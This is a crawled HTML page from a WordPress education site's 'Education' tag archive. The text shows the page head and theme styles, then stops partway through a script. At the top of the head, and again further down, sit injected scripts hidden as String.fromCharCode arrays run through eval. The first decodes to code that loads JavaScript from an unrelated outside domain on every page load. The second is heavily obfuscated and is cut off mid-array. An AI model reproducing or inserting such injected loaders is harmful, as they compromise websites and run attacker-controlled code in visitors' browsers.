

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educatesansar.com/tag/education/
body_size: 16753
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Education &#8211; Educate Sansar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Educate Sansar &raquo; Feed" href="https://educatesansar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Educate Sansar &raquo; Comments Feed" href="https://educatesansar.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Educate Sansar &raquo; Education Tag Feed" href="https://educatesansar.com/tag/education/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/educatesansar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://educatesansar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #359fe2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='thb-fa-css' href='https://educatesansar.com/wp-content/themes/goodlife-wp-PURCHASHED/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://educatesansar.com/wp-content/themes/goodlife-wp-PURCHASHED/assets/css/app.css?ver=4.2.2.2' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Lato, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Hind Vadodara, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:44px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:;}}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#359fe2;}ul.point-list li:before, ol.point-list li:before, .post .article-tags .tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#359fe2;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#359fe2;}.plyr--full-ui input[type=range] {color:#359fe2;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#359fe2;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#3192d0;background-color:#3192d0;}.quick_search .quick_searchform input[type="submit"] {background:rgba(53,159,226, .1);}.quick_search .quick_searchform:after {border-bottom-color:#359fe2;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(53,159,226, .2);}.post .article-tags .tags-title:after {border-left-color:#359fe2;}.rtl .post .article-tags .tags-title:after {border-right-color:#359fe2;}.circle_rating .circle_perc {stroke:#359fe2;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#359fe2;}.post .post-content p a {border-color:#50efff;-moz-box-shadow:inset 0 -5px 0 #50efff;-webkit-box-shadow:inset 0 -5px 0 #50efff;box-shadow:inset 0 -5px 0 #50efff;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #359fe2;-webkit-box-shadow:inset 0 4px 0 0 #359fe2;box-shadow:inset 0 4px 0 0 #359fe2;}.post .post-content p a:hover {background:#50efff;}input[type="submit"],submit,.button,.btn {}.post .post-bottom-meta {}.post .post-category {}.widget > strong {}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}.widget:not(.woo) {padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:15px;;}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {}.header .menu-holder ul.sf-menu > li.menu-item-category-1 > a:hover,.menu-holder.style1 ul.sf-menu > li.menu-item-category-1 > a:hover,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.menu-item-category-1 > a:hover,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.menu-item-category-1.active > a,.menu-holder ul li .sub-menu li.menu-item-category-1 > a:hover,.post .single_category_title.category-link-1 {color:#359fe2;}.menu-holder ul.sf-menu > li.menu-item-category-1 > a + .thb_mega_menu_holder {border-color:#359fe2;}.post .single_category_title.category-boxed-link-1.boxed-link,.category_title.cat-1:before,.category-title.style1 .category-header.cat-1,.category_title.style3.cat-1 h4:before {background-color:#359fe2;}.post.carousel-style2[data-catid="1"]:hover {background-color:#359fe2;}.widget:not(.widget_singlead) {background-color:#ffffff !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color:#ffffff !important;}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:;}}.widget>strong { border-color:#f2f2f2; }.category_title:before { display:none; }.post.blog-post.format-video .post-gallery, .post.blog-post.format-video { background:#fff; }#footer .textwidget { padding-right:20%; }.subheader.fixed .menu-holder .sf-menu li>a { font-weight:500; }#menu-exam-results-1 > li > a {color:#151515;}#menu-exam-results-1 > li > a:hover {color:#359fe2;}
</style>
<link rel='stylesheet' id='style-css' href='https://educatesansar.com/wp-content/themes/goodlife-wp-PURCHASHED/style.css?ver=4.2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CHind+Vadodara%3A300%2C400%2C500%2C600%2C700&#038;subset=latin&#038;display=swap&#038;ver=4.2.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://educatesansar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://educatesansar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://educatesansar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://educatesansar.com/wp-json/wp/v2/tags/376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://educatesansar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
		<meta property="fb:pages" content="382467098451937" />
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,